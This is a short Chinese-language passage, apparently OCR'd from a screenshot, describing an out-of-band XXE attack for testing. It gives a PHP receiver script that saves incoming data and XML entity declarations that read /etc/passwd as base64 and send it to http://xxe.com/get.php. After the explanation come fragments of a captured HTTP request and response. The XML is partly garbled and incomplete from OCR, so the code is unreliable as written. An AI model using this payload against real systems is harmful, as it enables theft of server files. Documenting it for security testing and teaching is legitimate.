 漏洞测试方式3
在主机上放一个接收文件的php(get.php):
<?php
file_put_contents('01.txt', $_GET['xxe_local']);
?>
1.xml内容：
payload      SYSTEM   "php://filter/read=convert.base64-encode/resource=file:///etc/passwd">
int "<!ENTITY &#37; trick SYSTEM 'http://xxe.com/get.php?xxe_local=%payload;'>">
这个XML，他引用了外部实体etc/passwd作为payload的值，然后又将payload拼接到
http://xxe.com/get.php?xxe_local=%payload;，进行HTTP请求。
接收到请求的get.php就将这个文件内容保存到01.txt了，形成了一个文件读取的过程。
发包过去后，就会请求1.xml，解析这个xml造成XXE攻击，读取etc/passwd并进行base64编码后传给
get.php，最后保存到主机上
Request
Response
Raw Params Headers Hex XML
Raw Headers Hex
GET /simplexml_load_string.php HTTP/1.1
HTTP/1.1 200 OK